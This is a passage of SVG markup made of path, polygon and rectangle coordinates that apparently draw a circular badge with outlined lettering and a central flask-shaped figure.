	c0.727-0.936,1.055-1.642,0.983-2.116c-0.071-0.474-0.588-1.086-1.556-1.835c-1.151-0.893-1.953-1.25-2.4-1.071
	c-0.449,0.177-1.428,1.24-2.936,3.187c-1.141,1.471-1.701,2.438-1.683,2.9s0.647,1.174,1.89,2.136c0.631,0.489,1.241,0.722,1.83,0.7
	L175.43,41.646z"/>
<path d="M192.113,45.556l1.544,1.524l-5.935,6.015c-1.24,1.259-2.279,1.876-3.117,1.854c-0.836-0.023-1.924-0.697-3.269-2.022
	c-1.42-1.4-2.16-2.509-2.224-3.329c-0.062-0.819,0.519-1.847,1.736-3.084l6.032-6.115l1.544,1.523l-6.029,6.115
	c-0.658,0.667-0.97,1.195-0.931,1.586c0.038,0.391,0.454,0.978,1.249,1.762c0.814,0.804,1.415,1.219,1.805,1.243
	c0.385,0.025,0.93-0.316,1.627-1.023L192.113,45.556z"/>
<rect x="184.933" y="53.043" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 371.6184 -29.5303)" width="12.702" height="2.169"/>
<path d="M188.334,60.347l10.24-7.516l2.725,3.714l0.338,0.458c0.916,1.247,1.291,2.265,1.127,3.053
	c-0.164,0.789-0.937,1.689-2.316,2.703c-1.369,1.005-2.434,1.466-3.186,1.383c-0.756-0.084-1.595-0.756-2.52-2.016l-0.307-0.4
	l-1.512-2.06l-3.308,2.429L188.334,60.347z M194.563,58.468l1.461,1.992c0.582,0.792,1.052,1.22,1.41,1.285
	c0.359,0.065,0.918-0.179,1.672-0.732c0.867-0.636,1.338-1.118,1.414-1.448c0.078-0.33-0.158-0.869-0.707-1.616l-1.59-2.167
	L194.563,58.468z"/>
<path d="M211.756,73.89L200.6,79.964l-1.037-1.905l6.08-3.311c0.485-0.264,1.043-0.552,1.672-0.862l0.854-0.417l0.846-0.413
	l-0.031-0.059l-0.9,0.195l-0.896,0.202c-0.81,0.174-1.412,0.295-1.805,0.363l-7.494,1.219l-0.945-1.735l5.031-5.629
	c0.275-0.309,0.702-0.751,1.279-1.326l0.652-0.651l0.644-0.646l-0.032-0.059l-0.787,0.477l-0.799,0.481
	c-0.615,0.374-1.149,0.684-1.603,0.93l-6.08,3.311l-1.038-1.906l11.156-6.073l1.689,3.104l-4.188,4.607
	c-0.294,0.318-0.721,0.76-1.28,1.327l-0.655,0.643l-0.645,0.646l0.035,0.065l0.885-0.205l0.889-0.197
	c0.748-0.172,1.346-0.294,1.795-0.367l6.142-1.056L211.756,73.89z"/>
<polygon points="211.657,79.257 208.604,80.439 210.538,85.438 208.88,86.08 206.945,81.082 203.596,82.379 205.654,87.697 
	203.764,88.43 200.921,81.089 212.766,76.502 215.591,83.797 213.699,84.529 "/>
<path d="M219.123,96.491l-12.294,3.196l-0.925-3.558l5.924-4.915c0.295-0.244,0.818-0.644,1.572-1.197l0.791-0.586l0.791-0.578
	l-0.021-0.081l-0.802,0.243l-0.796,0.232l-1.607,0.436l-7.052,1.833l-0.546-2.099l12.294-3.197l0.925,3.559l-5.484,4.498
	c-0.485,0.398-1.078,0.866-1.777,1.406l-0.891,0.681l-0.899,0.684l0.021,0.073l0.786-0.23l0.785-0.23l1.581-0.429l7.079-1.84
	L219.123,96.491z"/>
<polygon points="218.096,104.183 207.656,105.66 207.354,103.512 217.791,102.036 217.329,98.768 219.467,98.466 220.712,107.264 
	218.574,107.566 "/>
<path d="M32.314,153.6l-9.362,3.291l-0.624-1.775l5.103-1.795c0.407-0.145,0.873-0.295,1.397-0.452l0.712-0.212l0.705-0.211
	l-0.02-0.055l-0.726,0.018l-0.724,0.023c-0.653,0.014-1.138,0.017-1.454,0.01l-6.004-0.201l-0.569-1.618l4.51-3.921
	c0.248-0.215,0.626-0.52,1.136-0.908l0.577-0.439l0.57-0.44l-0.019-0.056l-0.667,0.272l-0.674,0.276
	c-0.521,0.214-0.971,0.387-1.35,0.521l-5.103,1.794l-0.625-1.775l9.362-3.291l1.017,2.894l-3.746,3.198
	c-0.262,0.22-0.641,0.523-1.138,0.908l-0.579,0.436l-0.57,0.439l0.021,0.061l0.714-0.027l0.717-0.02
	c0.604-0.023,1.084-0.027,1.444-0.016l4.927,0.117L32.314,153.6z"/>
<path d="M27.892,161.982l0.722,1.51l-0.243,0.115c-1.224,0.586-2.275-0.039-3.154-1.877c-0.596-1.246-0.774-2.162-0.534-2.75
	c0.24-0.588,1.046-1.209,2.419-1.867c1.22-0.584,2.135-0.772,2.748-0.571c0.612,0.201,1.197,0.885,1.755,2.053
	c0.536,1.119,0.69,1.968,0.462,2.544c-0.227,0.574-0.938,1.149-2.137,1.723l-0.458,0.22l-2.03-4.242
	c-0.144,0.058-0.238,0.099-0.282,0.118c-0.616,0.294-0.982,0.587-1.096,0.874c-0.115,0.29-0.036,0.718,0.236,1.286
	c0.263,0.552,0.495,0.881,0.695,0.988C27.195,162.214,27.494,162.174,27.892,161.982 M29.675,161.146l0.246-0.125
	c0.499-0.238,0.78-0.479,0.846-0.725s-0.039-0.654-0.314-1.23c-0.268-0.561-0.532-0.881-0.792-0.963
	c-0.26-0.084-0.691,0.02-1.295,0.309L29.675,161.146z"/>
<path d="M35.695,166.445l-1.101,0.623l-1.316-2.328l-3.038,1.716c-0.561,0.317-0.721,0.688-0.48,1.114
	c0.265,0.47,0.736,0.512,1.416,0.128l0.241-0.136l0.697,1.232l-0.304,0.173c-0.278,0.157-0.521,0.282-0.729,0.378
	c-0.97,0.442-1.82,0.016-2.553-1.279c-0.729-1.293-0.501-2.271,0.684-2.941l3.248-1.835l-0.443-0.785l1.102-0.622l0.443,0.785
	l1.354-0.766l0.819,1.449l-1.355,0.766L35.695,166.445z"/>
<path d="M35.505,169.918l-0.937-1.42c0.695-0.459,1.268-0.604,1.716-0.436c0.448,0.168,0.989,0.731,1.622,1.69
	c0.689,1.043,1.011,1.845,0.967,2.401c-0.044,0.559-0.471,1.104-1.28,1.638l-3.792,2.503l-0.917-1.391l0.839-0.457l-0.019-0.039
	c-0.754,0.115-1.45-0.313-2.089-1.279c-0.926-1.402-0.793-2.498,0.4-3.286c1.205-0.796,2.282-0.476,3.229,0.96
	c0.633,0.958,0.797,1.688,0.492,2.186l0.016,0.023l0.94-0.621c0.453-0.299,0.701-0.576,0.745-0.83
	c0.043-0.256-0.096-0.629-0.42-1.117C36.552,169.734,36.047,169.561,35.505,169.918 M34.596,171.852
	c-0.519-0.785-1.049-0.998-1.591-0.641c-0.376,0.249-0.569,0.492-0.58,0.73c-0.011,0.24,0.155,0.619,0.497,1.137
	c0.558,0.846,1.122,1.08,1.693,0.703C35.197,173.396,35.191,172.754,34.596,171.852"/>
<rect x="34.477" y="174.721" transform="matrix(-0.802 0.5974 -0.5974 -0.802 175.937 292.7819)" width="9.923" height="1.665"/>
<polygon points="47.066,179.604 45.082,181.396 48.064,184.697 46.888,185.762 43.905,182.458 40.879,185.191 39.617,183.796 
	46.98,177.145 51.386,182.02 50.21,183.082 "/>
<path d="M51.099,185.841l-4.887,4.941l-1.184-1.171l4.887-4.941L51.099,185.841z M53.19,183.727l-0.977,0.987l-1.184-1.171
	l0.976-0.986L53.19,183.727z"/>
<path d="M52.167,186.93l1.238,1.092l-0.823,0.834l0.023,0.029c0.798-0.414,1.621-0.248,2.468,0.498
	c1.232,1.088,1.341,2.205,0.33,3.354l-3.131,3.551l-1.249-1.102l2.77-3.142l0.173-0.196l0.295-0.391
	c0.285-0.439,0.151-0.904-0.402-1.391c-0.839-0.74-1.61-0.713-2.313,0.084l-2.726,3.092l-1.249-1.102L52.167,186.93z"/>
<path d="M59.388,193.021l-4.291,5.467l-1.31-1.025l4.291-5.469L59.388,193.021z M61.224,190.682l-0.857,1.094l-1.31-1.026
	l0.857-1.093L61.224,190.682z"/>
<path d="M64.241,198.87l-1.333-0.933c0.025-0.055,0.043-0.095,0.057-0.121c0.163-0.293,0.204-0.519,0.122-0.676
	c-0.082-0.158-0.371-0.412-0.866-0.76c-0.711-0.497-1.228-0.515-1.55-0.056c-0.22,0.313-0.288,0.545-0.204,0.692
	c0.083,0.146,0.474,0.489,1.171,1.032c0.939,0.728,1.483,1.302,1.629,1.718s-0.008,0.948-0.463,1.601
	c-0.487,0.694-1.019,1.04-1.598,1.032c-0.579-0.004-1.374-0.362-2.387-1.069c-0.972-0.683-1.553-1.269-1.74-1.761
	c-0.188-0.491-0.05-1.07,0.414-1.733l0.101-0.142l1.417,0.99c-0.076,0.065-0.132,0.121-0.169,0.166
	c-0.409,0.467-0.196,0.99,0.638,1.574c0.861,0.602,1.467,0.653,1.818,0.153c0.336-0.481,0.233-0.91-0.306-1.288
	c-1.219-0.854-1.941-1.529-2.167-2.031c-0.226-0.501-0.084-1.115,0.424-1.843c0.456-0.649,0.941-0.968,1.455-0.951
	c0.515,0.019,1.274,0.378,2.279,1.08c0.949,0.665,1.51,1.224,1.682,1.675S64.694,198.225,64.241,198.87"/>
<path d="M69.462,196.355l-2.092,3.553l0.027,0.023c0.686-0.552,1.508-0.545,2.469,0.021c1.399,0.823,1.709,1.897,0.929,3.223
	l-2.398,4.071l-1.434-0.846l2.166-3.676l0.114-0.195c0.413-0.701,0.262-1.264-0.451-1.684c-0.978-0.574-1.765-0.355-2.363,0.659
	l-2.003,3.401l-1.434-0.846l5.036-8.552L69.462,196.355z"/>
<path d="M74.771,202.691l-3.176,6.185l-1.48-0.762l3.175-6.183L74.771,202.691z M76.13,200.049l-0.635,1.234l-1.481-0.76
	l0.635-1.235L76.13,200.049z"/>
<path d="M76.115,203.409l1.509,0.667l-0.533,1.044l0.03,0.022c0.636-0.637,1.471-0.726,2.503-0.27
	c1.502,0.665,1.943,1.697,1.324,3.1l-1.916,4.326l-1.522-0.674l1.695-3.828l0.105-0.24l0.164-0.459
	c0.14-0.506-0.127-0.908-0.801-1.205c-1.024-0.455-1.751-0.194-2.181,0.775l-1.668,3.77l-1.523-0.674L76.115,203.409z"/>
<path d="M89.084,208.527l-2.33,6.688c-0.374,1.071-0.845,1.73-1.417,1.979c-0.572,0.248-1.438,0.168-2.601-0.235
	c-1.126-0.392-1.826-0.806-2.101-1.24c-0.275-0.434-0.256-1.097,0.054-1.989l1.524,0.53c-0.148,0.427-0.163,0.728-0.045,0.904
	c0.118,0.176,0.453,0.36,1.007,0.555c0.975,0.341,1.603,0.106,1.883-0.698l0.514-1.478l-0.032-0.019
	c-0.523,0.604-1.286,0.729-2.288,0.381c-0.993-0.346-1.588-0.822-1.785-1.43c-0.197-0.607-0.066-1.568,0.392-2.883
	c0.43-1.234,0.909-2.025,1.438-2.369c0.528-0.346,1.271-0.353,2.228-0.018c1.043,0.361,1.593,0.988,1.648,1.875l0.035,0.013
	l0.302-1.112L89.084,208.527z M85.581,208.616c-0.604-0.21-1.035-0.222-1.292-0.038c-0.257,0.188-0.537,0.713-0.84,1.583
	c-0.322,0.925-0.442,1.545-0.359,1.86s0.432,0.582,1.05,0.797c0.618,0.216,1.064,0.224,1.339,0.023
	c0.274-0.197,0.569-0.75,0.883-1.65c0.302-0.865,0.404-1.457,0.309-1.771C86.576,209.104,86.213,208.837,85.581,208.616"/>
<path d="M92.598,216.747l2.059-9.708l3.912,0.829l0.483,0.103c1.313,0.278,2.15,0.694,2.511,1.25
	c0.36,0.555,0.402,1.485,0.125,2.795c-0.275,1.299-0.677,2.116-1.204,2.45c-0.527,0.334-1.454,0.36-2.781,0.079l-0.428-0.084
	l-2.169-0.459l-0.664,3.137L92.598,216.747z M95.434,212.45l2.098,0.444c0.835,0.178,1.385,0.193,1.651,0.049
	c0.266-0.144,0.475-0.573,0.627-1.289c0.174-0.821,0.188-1.35,0.042-1.586c-0.146-0.235-0.612-0.438-1.398-0.604l-2.284-0.483
	L95.434,212.45z"/>
<path d="M102.82,211.688l1.651,0.217l-0.227,0.951l0.036,0.013c0.488-0.669,1.154-0.948,2.001-0.839
	c1.211,0.158,1.717,1,1.518,2.529l-0.063,0.481l-1.558-0.202c0.044-0.186,0.07-0.307,0.077-0.363
	c0.097-0.736-0.142-1.141-0.713-1.215c-0.818-0.107-1.297,0.385-1.439,1.477l-0.528,4.06l-1.651-0.216L102.82,211.688z"/>
<path d="M111.918,212.543c1.34,0.077,2.206,0.344,2.597,0.795c0.392,0.453,0.546,1.368,0.466,2.747
	c-0.089,1.539-0.35,2.536-0.785,2.991c-0.435,0.456-1.305,0.646-2.611,0.568c-1.418-0.082-2.323-0.356-2.715-0.826
	c-0.392-0.471-0.545-1.461-0.457-2.977c0.084-1.455,0.345-2.391,0.781-2.802C109.631,212.628,110.539,212.463,111.918,212.543
	 M111.827,213.855c-0.692-0.041-1.14,0.06-1.343,0.297c-0.204,0.238-0.332,0.813-0.385,1.729c-0.061,1.044-0.009,1.702,0.155,1.976
	c0.164,0.271,0.604,0.428,1.32,0.47c0.692,0.04,1.137-0.073,1.334-0.338c0.197-0.267,0.326-0.923,0.388-1.974
	c0.051-0.887-0.01-1.457-0.185-1.715C112.938,214.043,112.509,213.896,111.827,213.855"/>
<path d="M120.913,217.035l1.657-0.029l0.005,0.239l-0.083,1.057c-0.188,0.964-1.172,1.46-2.954,1.493
	c-1.308,0.021-2.182-0.197-2.622-0.663c-0.44-0.464-0.673-1.411-0.699-2.841c-0.025-1.396,0.174-2.34,0.597-2.833
	c0.422-0.491,1.256-0.749,2.502-0.771c1.201-0.021,2.02,0.14,2.451,0.482c0.433,0.344,0.657,1.008,0.676,1.991l-1.649,0.028
	c-0.015-0.809-0.489-1.205-1.426-1.188c-0.663,0.014-1.078,0.146-1.242,0.407c-0.166,0.26-0.24,0.892-0.222,1.896
	c0.018,0.969,0.122,1.577,0.313,1.822c0.191,0.246,0.65,0.363,1.376,0.35c0.571-0.011,0.938-0.103,1.097-0.276
	C120.85,218.023,120.924,217.637,120.913,217.035"/>
<path d="M128.467,216.927l1.665-0.157l0.025,0.27c0.126,1.352-0.824,2.121-2.851,2.313c-1.377,0.129-2.299-0.021-2.767-0.449
	c-0.47-0.428-0.774-1.4-0.915-2.916c-0.127-1.346,0.011-2.271,0.411-2.776c0.399-0.504,1.243-0.817,2.532-0.938
	c1.236-0.115,2.084,0.033,2.547,0.443c0.462,0.412,0.756,1.278,0.879,2.602l0.047,0.508l-4.684,0.438
	c0.006,0.156,0.011,0.258,0.015,0.307c0.063,0.681,0.212,1.123,0.442,1.33c0.23,0.209,0.66,0.281,1.287,0.224
	c0.607-0.058,0.998-0.16,1.168-0.31C128.443,217.659,128.508,217.365,128.467,216.927 M128.297,214.963l-0.033-0.273
	c-0.051-0.551-0.179-0.897-0.385-1.045c-0.207-0.146-0.629-0.188-1.266-0.131c-0.617,0.061-1.01,0.195-1.178,0.41
	c-0.166,0.217-0.221,0.656-0.156,1.322L128.297,214.963z"/>
<path d="M136.959,212.794l-1.605,0.274c-0.019-0.057-0.033-0.098-0.043-0.125c-0.09-0.324-0.221-0.514-0.39-0.568
	s-0.552-0.029-1.149,0.073c-0.854,0.146-1.234,0.495-1.14,1.051c0.065,0.377,0.179,0.589,0.341,0.634
	c0.164,0.047,0.684,0.018,1.562-0.09c1.18-0.145,1.968-0.119,2.364,0.073s0.662,0.681,0.797,1.465
	c0.145,0.836,0.009,1.454-0.407,1.856c-0.414,0.404-1.231,0.711-2.449,0.92c-1.17,0.201-1.995,0.191-2.476-0.024
	c-0.479-0.219-0.789-0.726-0.926-1.522l-0.03-0.172l1.706-0.293c-0.008,0.1-0.01,0.178-0.004,0.235
	c0.037,0.618,0.559,0.841,1.562,0.669c1.036-0.178,1.503-0.566,1.399-1.169c-0.1-0.577-0.473-0.812-1.123-0.7
	c-1.467,0.251-2.456,0.279-2.971,0.082c-0.514-0.195-0.845-0.732-0.994-1.607c-0.135-0.782-0.014-1.351,0.365-1.699
	c0.377-0.35,1.17-0.629,2.379-0.836c1.142-0.195,1.933-0.194,2.373,0.006C136.538,211.525,136.824,212.016,136.959,212.794"/>
<path d="M144.115,211.053l-1.58,0.397c-0.021-0.054-0.041-0.095-0.053-0.121c-0.114-0.317-0.26-0.496-0.433-0.537
	s-0.552,0.013-1.141,0.158c-0.841,0.212-1.193,0.591-1.056,1.137c0.094,0.371,0.223,0.573,0.389,0.606s0.682-0.037,1.548-0.211
	c1.165-0.23,1.953-0.269,2.364-0.106c0.41,0.163,0.713,0.629,0.906,1.399c0.205,0.822,0.117,1.451-0.266,1.885
	c-0.384,0.434-1.175,0.802-2.373,1.104c-1.152,0.289-1.977,0.344-2.47,0.162c-0.496-0.18-0.843-0.662-1.039-1.447l-0.042-0.17
	l1.678-0.422c0,0.102,0.006,0.18,0.014,0.237c0.086,0.612,0.621,0.796,1.608,0.548c1.021-0.257,1.455-0.682,1.306-1.273
	c-0.142-0.567-0.533-0.771-1.172-0.61c-1.443,0.362-2.43,0.465-2.955,0.308c-0.527-0.156-0.898-0.666-1.115-1.527
	c-0.191-0.77-0.114-1.344,0.234-1.723c0.352-0.378,1.119-0.716,2.309-1.015c1.123-0.283,1.912-0.34,2.367-0.175
	C143.6,209.82,143.923,210.286,144.115,211.053"/>
<path d="M150.746,211.861l1.586-0.53l0.085,0.254c0.433,1.288-0.319,2.254-2.249,2.901c-1.311,0.438-2.24,0.502-2.795,0.191
	c-0.553-0.31-1.072-1.187-1.557-2.63c-0.43-1.282-0.506-2.214-0.231-2.797s1.024-1.08,2.253-1.491
	c1.178-0.394,2.036-0.443,2.581-0.146c0.543,0.295,1.026,1.072,1.448,2.332l0.16,0.481l-4.459,1.494
	c0.041,0.151,0.068,0.249,0.082,0.294c0.218,0.648,0.463,1.047,0.736,1.196c0.271,0.149,0.706,0.124,1.303-0.077
	c0.58-0.193,0.937-0.384,1.067-0.568C150.889,212.582,150.887,212.281,150.746,211.861 M150.134,209.988l-0.095-0.26
	c-0.176-0.522-0.381-0.832-0.614-0.929c-0.233-0.095-0.653-0.041-1.261,0.162c-0.588,0.197-0.938,0.419-1.053,0.667
	s-0.064,0.689,0.147,1.322L150.134,209.988z"/>
<path d="M158.076,205.896l-1.5,0.635c-0.031-0.051-0.057-0.088-0.07-0.112c-0.162-0.295-0.331-0.448-0.509-0.464
	c-0.177-0.014-0.545,0.097-1.103,0.333c-0.801,0.338-1.09,0.767-0.869,1.284c0.147,0.353,0.308,0.531,0.477,0.539
	c0.17,0.008,0.668-0.141,1.497-0.443c1.116-0.41,1.89-0.564,2.319-0.471c0.432,0.098,0.802,0.512,1.111,1.244
	c0.332,0.781,0.34,1.416,0.026,1.901c-0.312,0.488-1.036,0.974-2.175,1.455c-1.094,0.462-1.897,0.644-2.415,0.541
	c-0.519-0.103-0.935-0.526-1.25-1.272l-0.067-0.16l1.594-0.674c0.017,0.1,0.031,0.177,0.051,0.23
	c0.178,0.594,0.736,0.691,1.673,0.295c0.968-0.41,1.334-0.896,1.096-1.458c-0.229-0.541-0.647-0.683-1.254-0.425
	c-1.371,0.58-2.327,0.832-2.872,0.759c-0.545-0.075-0.99-0.521-1.336-1.338c-0.311-0.731-0.322-1.312-0.034-1.737
	c0.289-0.429,0.997-0.882,2.126-1.358c1.067-0.452,1.836-0.63,2.313-0.536C157.377,204.758,157.768,205.169,158.076,205.896"/>
<path d="M168.63,200.507l1.392-0.817l0.162,0.276l0.426,0.753c0.209,0.36,0.383,0.774,0.516,1.24l1.84,0.32l-0.224,1.388
	l-1.536-0.265c-0.02,0.839-0.719,1.66-2.094,2.468c-1.531,0.896-2.637,1.31-3.316,1.233c-0.68-0.07-1.354-0.677-2.021-1.813
	c-0.752-1.284-0.631-2.323,0.363-3.12c-0.709-0.135-1.244-0.512-1.607-1.131c-0.463-0.79-0.588-1.45-0.379-1.977
	c0.211-0.529,0.82-1.09,1.834-1.683c1.063-0.623,1.877-0.894,2.442-0.813c0.567,0.082,1.099,0.545,1.597,1.395l0.254,0.449
	l-1.44,0.846l-0.147-0.251c-0.301-0.515-0.562-0.797-0.777-0.846c-0.217-0.05-0.6,0.084-1.143,0.403
	c-0.803,0.471-1.027,1.004-0.678,1.604c0.237,0.404,0.67,0.663,1.297,0.773l3.91,0.707c-0.085-0.242-0.183-0.457-0.293-0.646
	C168.913,200.848,168.789,200.682,168.63,200.507 M165.438,202.419c-0.578,0.462-0.617,1.12-0.117,1.974
	c0.389,0.66,0.74,1.019,1.061,1.073c0.317,0.056,0.868-0.147,1.648-0.606c0.675-0.394,1.094-0.68,1.257-0.855
	c0.162-0.177,0.274-0.473,0.336-0.885L165.438,202.419z"/>
<polygon points="174.066,192.465 175.643,194.48 179.311,191.619 180.163,192.713 176.496,195.576 178.223,197.789 182.125,194.743 
	183.102,195.992 177.713,200.195 171.607,192.374 176.961,188.195 177.936,189.445 "/>
<path d="M184.301,185.518l6.727,7.308l-1.227,1.127l-2.708-2.942l-0.026,0.016c0.279,0.752,0.006,1.508-0.818,2.267
	c-0.752,0.69-1.439,0.974-2.063,0.845c-0.623-0.128-1.416-0.717-2.381-1.766c-0.89-0.967-1.359-1.758-1.408-2.374
	c-0.051-0.615,0.301-1.271,1.054-1.962c0.772-0.713,1.545-0.916,2.313-0.609l0.022-0.041l-0.711-0.738L184.301,185.518z
	 M182.71,188.661c-0.446,0.409-0.647,0.782-0.604,1.114c0.043,0.334,0.354,0.814,0.936,1.447c0.699,0.758,1.209,1.178,1.529,1.258
	s0.732-0.108,1.229-0.568c0.453-0.417,0.659-0.801,0.617-1.15c-0.043-0.35-0.353-0.838-0.931-1.466
	c-0.67-0.728-1.174-1.131-1.514-1.21S183.211,188.198,182.71,188.661"/>
<path d="M189.54,179.941l5.103,4.721l-1.131,1.222l-0.812-0.88l-0.025,0.018c0.405,0.817,0.212,1.654-0.581,2.513
	c-1.07,1.157-2.184,1.2-3.341,0.13l-3.425-3.169l1.131-1.224l3.132,2.898c0.435,0.4,0.776,0.605,1.024,0.609
	c0.248,0.007,0.55-0.18,0.902-0.562c0.724-0.782,0.615-1.608-0.324-2.478l-2.784-2.577L189.54,179.941z"/>
<path d="M189.293,175.537l1.072,0.883l-1.061,1.284l-1.072-0.882L189.293,175.537z M191.588,177.43l5.362,4.42l-1.06,1.284
	l-5.363-4.421L191.588,177.43z"/>
<path d="M192.576,176.266l1.001-1.365l0.794,0.662l0.025-0.024c-0.367-0.771-0.229-1.595,0.418-2.479
	c0.6-0.816,1.213-1.23,1.844-1.242c0.629-0.01,1.479,0.375,2.551,1.16c1.119,0.818,1.773,1.532,1.965,2.141
	c0.191,0.609-0.016,1.326-0.619,2.15c-0.644,0.881-1.357,1.24-2.142,1.082l-0.019,0.021l3.222,2.357l-1.026,1.402L192.576,176.266z
	 M195.504,174.346c-0.374,0.514-0.505,0.932-0.388,1.258c0.116,0.324,0.548,0.762,1.295,1.309c0.728,0.531,1.272,0.802,1.634,0.809
	c0.362,0.006,0.73-0.25,1.109-0.766c0.383-0.523,0.519-0.947,0.406-1.271c-0.112-0.322-0.541-0.757-1.289-1.303
	c-0.767-0.563-1.319-0.845-1.658-0.85C196.273,173.525,195.904,173.798,195.504,174.346"/>
<path d="M197.184,170.027l0.842-1.438l0.9,0.577l0.024-0.028c-0.495-0.682-0.472-1.486,0.071-2.414
	c0.635-1.086,1.355-1.472,2.168-1.16l0.016-0.024c-0.578-0.713-0.588-1.547-0.03-2.5c0.812-1.392,1.916-1.677,3.313-0.86
	l3.974,2.321l-0.839,1.438l-3.66-2.139c-0.85-0.496-1.479-0.396-1.888,0.305c-0.511,0.875-0.29,1.588,0.659,2.145l3.511,2.05
	l-0.841,1.438l-3.717-2.172c-0.498-0.289-0.863-0.416-1.099-0.375c-0.233,0.039-0.476,0.272-0.726,0.699
	c-0.516,0.885-0.287,1.608,0.685,2.176l3.478,2.031l-0.84,1.438L197.184,170.027z"/>
<path d="M209.21,157.48l0.692-1.521l0.244,0.109c1.235,0.563,1.432,1.771,0.59,3.623c-0.572,1.259-1.16,1.982-1.766,2.178
	c-0.604,0.191-1.6-0.025-2.984-0.655c-1.23-0.56-1.965-1.139-2.204-1.737c-0.239-0.6-0.091-1.486,0.444-2.664
	c0.515-1.129,1.063-1.793,1.651-1.988c0.587-0.197,1.485-0.021,2.694,0.529l0.463,0.211l-1.948,4.281
	c0.138,0.073,0.228,0.119,0.271,0.141c0.623,0.283,1.08,0.375,1.377,0.277c0.295-0.097,0.572-0.434,0.832-1.006
	c0.254-0.557,0.357-0.945,0.313-1.168C209.835,157.867,209.611,157.663,209.21,157.48 M207.423,156.65l-0.254-0.106
	c-0.503-0.229-0.869-0.29-1.099-0.185c-0.23,0.104-0.478,0.449-0.741,1.033c-0.259,0.563-0.333,0.973-0.229,1.225
	s0.461,0.516,1.067,0.795L207.423,156.65z"/>
<path d="M206.064,152.857l0.561-1.551l1.08,0.459l0.02-0.031c-0.679-0.592-0.826-1.418-0.441-2.479
	c0.561-1.546,1.56-2.058,2.999-1.536l4.45,1.609l-0.565,1.566l-3.938-1.427l-0.244-0.089l-0.473-0.131
	c-0.514-0.104-0.896,0.191-1.146,0.883c-0.382,1.055-0.072,1.762,0.926,2.122l3.876,1.401l-0.566,1.565L206.064,152.857z"/>
<path d="M209.844,141.214l1.217,0.347l-0.729,2.573l3.354,0.953c0.621,0.177,0.998,0.029,1.133-0.442
	c0.146-0.517-0.155-0.883-0.906-1.096l-0.266-0.074l0.388-1.365l0.335,0.097c0.309,0.088,0.568,0.171,0.781,0.252
	c0.998,0.379,1.291,1.284,0.886,2.715c-0.405,1.429-1.265,1.954-2.574,1.582l-3.587-1.019l-0.247,0.867l-1.215-0.347l0.246-0.866
	l-1.497-0.427l0.455-1.603l1.494,0.427L209.844,141.214z"/>
<path fill="#FFFFFF" d="M93.457,153.538l4.088-0.841c1.367-0.262,2.736-0.512,4.108-0.754c2.744-0.479,5.499-0.911,8.268-1.271
	c2.771-0.339,5.556-0.603,8.353-0.756c2.795-0.149,5.604-0.175,8.412-0.069c5.615,0.193,11.221,1.036,16.676,2.437
	c2.725,0.714,5.408,1.571,8.047,2.546c1.318,0.486,2.626,1.005,3.921,1.549c0.647,0.271,1.293,0.549,1.935,0.834l0.48,0.215
	c0.162,0.068,0.316,0.15,0.453,0.273c0.271,0.251,0.501,0.59,0.594,1.213c0.021,0.146-0.05,0.286-0.169,0.359
	c-0.537,0.328-0.938,0.373-1.3,0.336c-0.178-0.023-0.34-0.082-0.494-0.157l-0.471-0.214c-0.627-0.28-1.256-0.557-1.89-0.825
	c-1.264-0.539-2.538-1.052-3.823-1.534c-2.572-0.966-5.185-1.813-7.832-2.525c-2.646-0.726-5.328-1.313-8.035-1.752
	c-2.709-0.438-5.441-0.738-8.186-0.918c-2.744-0.179-5.5-0.213-8.258-0.156c-2.758,0.054-5.52,0.214-8.277,0.449
	c-2.76,0.215-5.518,0.51-8.271,0.85c-1.377,0.169-2.753,0.351-4.129,0.542l-4.13,0.562c-0.109,0.016-0.209-0.059-0.225-0.168
	C93.285,153.657,93.356,153.561,93.457,153.538"/>
<rect x="74.788" y="63.243" fill="none" width="86.765" height="111.952"/>
<path opacity="0.9" fill="#BEDEE5" d="M129.719,92.781l-0.805-21.919c0.949-0.695,1.506-1.523,1.506-2.482
	c0-3.372-6.865-5.136-13.646-5.136s-13.646,1.764-13.646,5.136c0,0.982,0.586,1.827,1.58,2.533l0.167,22.415
	c0,0-30.086,64.398-30.086,69.72c0,4.946,16.716,12.149,45.809,12.149c26.521,0,41.064-11.055,40.955-15.063
	C161.443,156.126,129.719,92.781,129.719,92.781"/>
<rect x="101.213" y="102.912" fill="none" width="50.703" height="48.962"/>
<path opacity="0.6" fill="#3371B9" d="M101.213,147.971l15.568-44.998c0,0,7.8-0.698,13.287,2.65l21.848,46.251
	c0,0-11.284-4.47-19.911-5.085l-3.463-8.365c0,0-6.795-2.164-12.894-0.791l-2.925,8.676L101.213,147.971z M117.123,130.07
	l8.598,0.125l-4.59-13.818L117.123,130.07z"/>
<path fill="#FFFFFF" d="M104.384,68.456c0.259-0.013,0.318,0.072,0.376,0.172c0.066,0.095,0.139,0.189,0.217,0.28
	c0.157,0.183,0.335,0.354,0.525,0.514c0.382,0.32,0.812,0.598,1.265,0.837c0.904,0.49,1.9,0.826,2.913,1.103
	c1.016,0.274,2.061,0.459,3.115,0.591c1.053,0.149,2.118,0.223,3.186,0.292c0.11,0.007,0.193,0.101,0.187,0.21
	c-0.006,0.103-0.09,0.182-0.19,0.187c-1.08,0.043-2.163,0.015-3.247-0.054c-1.082-0.089-2.165-0.234-3.235-0.474
	c-1.07-0.238-2.127-0.587-3.127-1.095c-0.497-0.26-0.979-0.563-1.422-0.93c-0.222-0.185-0.434-0.384-0.629-0.607
	c-0.097-0.112-0.191-0.229-0.278-0.355c-0.092-0.121-0.177-0.265-0.024-0.525c0.049-0.084,0.135-0.133,0.226-0.138L104.384,68.456z"
	/>
<g>
	<path fill="#8C8368" d="M154.014,124.701c-0.039-0.84-0.089-1.858-0.089-2.602h-0.016c-0.195,0.697-0.414,1.457-0.69,2.289
		l-0.965,2.922h-0.536l-0.892-2.869c-0.26-0.856-0.471-1.627-0.625-2.342h-0.016c-0.018,0.752-0.058,1.752-0.105,2.664l-0.146,2.584
		h-0.672l0.381-6.024h0.899l0.933,2.913c0.229,0.742,0.406,1.404,0.553,2.029h0.017c0.146-0.607,0.341-1.27,0.584-2.029l0.974-2.913
		h0.9l0.34,6.024h-0.697L154.014,124.701z"/>
	<path fill="#8C8368" d="M158.922,127.348l-0.706-1.332c-0.284-0.51-0.454-0.84-0.625-1.188h-0.016
		c-0.154,0.349-0.316,0.67-0.593,1.197l-0.656,1.322h-0.813l1.672-3.048l-1.605-2.977h0.818l0.723,1.411
		c0.202,0.395,0.355,0.697,0.503,1.02h0.024c0.154-0.357,0.291-0.634,0.494-1.02l0.737-1.411h0.819l-1.663,2.932l1.704,3.093
		H158.922z"/>
